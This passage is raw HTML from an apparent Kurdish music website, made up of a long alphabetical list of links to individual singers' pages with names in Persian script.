            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%82%d8%af%d9%85%db%8c/">سجاد قدمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">سجاد قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">سجاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">سجاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%da%a9%d9%87%d8%b2%d8%a7%d8%af%db%8c/">سجاد کهزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%d9%84%da%a9/">سجاد ملک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">سجاد میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">سجاد نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%87%d9%85%d8%aa%db%8c/">سجاد همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d8%aa%db%8c%d9%be-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">سرتیپ بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d8%b4%d8%a7%d8%b1/">سرشار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%be%d9%88%d8%b1%da%86%d9%85%d9%86%db%8c/">سروش پورچمنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%85%d8%ad%d9%85%d8%af%db%8c/">سروش محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%86%d8%a7%d8%b1%d8%a7%d8%a8/">سروش ناراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%aa%db%8c/">سروش همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%d8%af%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%da%af%d9%84%d8%af%d8%b3%d8%aa%d9%87/">سعدی مرادی گلدسته</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">سعید احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%be%d8%b1%d8%aa%d9%88%db%8c/">سعید پرتوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%be%d8%b1%d9%88%db%8c%d8%b4/">سعید پرویش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سعید جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%da%86%d9%86%d8%a7%d8%b1%db%8c/">سعید چناری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ad%d8%af%d8%a7%d8%af%db%8c/">سعید حدادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">سعید خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d8%a7%d8%af%d8%ae%d9%88%d8%a7%d9%87/">سعید دادخواه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">سعید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%db%8c/">سعید دهقانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b2%d8%b1%da%af%d9%88%d8%b4-%d8%aa%d9%86%d9%87%d8%a7/">سعید زرگوش تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%da%a9%d9%88%d9%87%db%8c/">سعید شکوهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%d9%88%d8%b1%da%86%d9%87/">سعید شورچه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%81%d8%aa%d8%ad%db%8c/">سعید فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">سعید قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">سعید قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%be%d9%88%d8%b1/">سعید قنبرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">سعید گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">سعید محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سعید مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d9%84%da%a9%db%8c/">سعید ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%87%d9%88%d8%a7%d8%b3%db%8c/">سعید هواسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d8%a8%db%8c/">سلمان محبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سلمان مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86-%d8%ac%d9%84%db%8c%d9%84%d9%88%d9%86%d8%af/">سلیمان جلیلوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%85%db%8c%d8%b1-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3/">سمیر دسترس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%86%da%af%d8%b1-%da%a9%d9%85%d8%a7%d9%84/">سنگر کمال</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">سهیل آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سهیل مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%82%d8%af%d9%85/">سهیل مقدم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%d9%81%d9%84%d8%a7%d8%ad/">سیامک فلاح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%d9%85%d9%88%d8%b3%d9%88%db%8c/">سیامک موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%db%8c%d9%88%d8%b3%d9%81-%d9%be%d9%88%d8%b1/">سیامک یوسف پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4/">سیاوش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d8%b5%db%8c%d8%af%db%8c/">سیاوش صیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">سیاوش طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%af-%d8%ac%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">سید جلال الدین محمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86/">سیروان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">سیروان غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d9%85%db%8c/">سیروان کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%b3-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">سیروس امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b1%d9%88%d8%b3-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سیروس جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%81-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a2%d8%b4%d8%aa%db%8c%d8%a7%d9%86%db%8c/">سیف الدین آشتیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%86%d8%a7-%d9%be%d8%b1%d9%87%db%8c%d8%b2/">سینا پرهیز</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%86%d8%a7-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">سینا رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%88%d8%a7%d9%86-%da%af%d8%a7%da%af%d9%84%db%8c/">سیوان گاگلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d8%a8%d8%a7%d8%b2-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">شاباز زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">شاخوان احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%da%a9%d8%a7%d8%b1-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">شاکار مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d8%af-%d8%b4%d9%85%d8%b3%db%8c/">شاهد شمسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d8%b1%d8%ae-%d8%b3%d9%88%d8%b1%d8%a7%d9%86%db%8c/">شاهرخ سورانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d9%88-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">شاهو حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d9%88-%d8%b9%d9%86%d8%af%d9%84%db%8c%d8%a8%db%8c/">شاهو عندلیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">شاهین باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">شاهین حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">شاهین خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/">شاهین مظهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d8%b4%d8%a7%d9%87-%d8%a8%d9%87%d8%b1%d8%a7%d9%85%db%8c/">شایان شاه بهرامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">شایان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%b1%d9%88%db%8c%d9%86-%d8%a7%d9%81%d8%b3%d8%b1%db%8c/">شروین افسری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%b9%db%8c%d8%a8-%d9%86%d8%b9%d9%85%d8%aa%db%8c-%d9%86%db%8c%d8%a7/">شعیب نعمتی نیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c/">شهاب الیاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d8%ad%d9%82%db%8c/">شهاب حقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%81%d8%a7%d9%84%d8%ac%db%8c/">شهاب فالجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%81%d8%b1%d8%a7%d8%b3%d8%aa%db%8c/">شهاب فراستی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%da%a9%d8%a8%d9%88%d8%af%db%8c%d8%a7%d9%86/">شهاب کبودیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">شهاب لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%85%d9%84%da%a9%db%8c%d8%a7%d9%86/">شهاب ملکیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%db%8c%d8%a7%d8%b1%d9%85%d8%ad%d9%85%d8%af%db%8c/">شهاب یارمحمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">شهرام جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ad%db%8c%d8%af%d8%b1%db%8c%d8%a7%d9%86/">شهرام حیدریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%b4%d8%b1%d8%a8%d8%aa%db%8c/">شهرام شربتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">شهرام مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d9%88%db%8c%d8%b3%db%8c/">شهرام ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%db%8c%d8%a7%d8%b1-%d9%be%db%8c%d8%b1%db%8c/">شهریار پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%db%8c%d9%85%db%8c/">شهریار کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%db%8c%d8%a7%d8%b1/">شهیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%af%d9%84-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">شیردل حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c/">شیرزاد جراحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">شیرزاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87/">شیروان عبدالله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">صابر خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%b3%d8%a8%d8%b2%db%8c/">صابر سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%b9%d9%84%d9%88%db%8c/">صابر علوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">صابر قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d9%85%d9%84%da%a9%db%8c/">صابر ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%a2%d8%b2%d9%85%d9%86%d8%af/">صادق آزمند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%a7%d9%84%d9%87%db%8c%d8%a7%d8%b1%db%8c/">صادق الهیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">صادق جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">صادق قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d9%86%d9%88%d8%b1%db%8c/">صادق نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d9%84%d8%ad-%da%86%d8%b1%d8%a7%d8%ba%db%8c/">صالح چراغی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d9%81%d8%af%d8%b1-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">صفدر مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d9%81%d8%b1-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">صفر زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%db%8c%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">صیاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%d8%a7%d9%84%d8%a8-%d8%b5%db%8c%d8%af%db%8c/">طالب صیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%d8%a7%d9%87%d8%a7-%da%a9%d9%85%d8%a7%d8%b3%db%8c/">طاها کماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%db%8c%d8%a8-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">طیب قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%a8%d8%af%db%8c%d9%86-%d8%b5%d8%a7%d9%81%d8%af%d9%84/">عابدین صافدل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">عادل حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d8%af%d8%a7%d8%af%d8%a7%d8%b1/">عادل دادار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">عادل محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">عادل هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%b1%d9%81-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">عارف خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%b1%d9%81-%d8%b4%d9%81%db%8c%d8%b9%db%8c/">عارف شفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%a7%d8%b3-%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%87%d9%88%d8%b1%db%8c/">عباس سلمان هوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%a7%d8%b3-%da%a9%d9%85%d8%b1%db%8c/">عباس کمری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%ad%d8%b3%db%8c%d9%86-%d8%af%d9%88%d8%b3%d8%aa%db%8c%d8%a7%d9%86/">عبدالحسین دوستیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">عبدالله لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d9%85%d8%af%d8%ae%d8%a7%d9%86%db%8c/">عبدالله محمدخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%ab%d9%85%d8%a7%d9%86-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">عثمان هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%af%d9%86%d8%a7%d9%86-%d9%be%d8%a7%d9%88%d9%87-%d8%a7%db%8c/">عدنان پاوه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%af%d9%86%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">عدنان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86/">عرفان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%a2%d8%b1%d8%a7%d9%86/">عرفان آران</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d8%ac%d9%84%d9%88/">عرفان استاجلو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d9%be%d9%86%d8%af/">عرفان پند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b1%d8%ad%db%8c%d9%85%db%8c%d8%a7%d9%86/">عرفان رحیمیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b4%db%8c%d8%b1%db%8c/">عرفان شیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d8%ae%d8%a7%d9%86%db%8c/">عرفان علیخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">عرفان کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7/">عرفان والا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">عزت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%db%8c%d8%b2-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">عزیز فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%db%8c%d8%b2-%d9%88%db%8c%d8%b3%db%8c/">عزیز ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b3%da%a9%d8%b1-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">عسکر قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-m2/">علی M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">علی احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/">علی احمدیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">علی اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b4%d8%b1%d9%81-%d9%85%d9%84%da%a9%db%8c/">علی اشرف ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">علی اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d9%85%d8%ac%d8%af%db%8c%d8%a7%d9%86/">علی امجدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c%d8%a7%d9%86/">علی باباییان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a8%db%8c-%da%a9%d8%b3/">علی بی کس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">علی جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">علی جمشیدی</a>
			            </li>
		            <li>
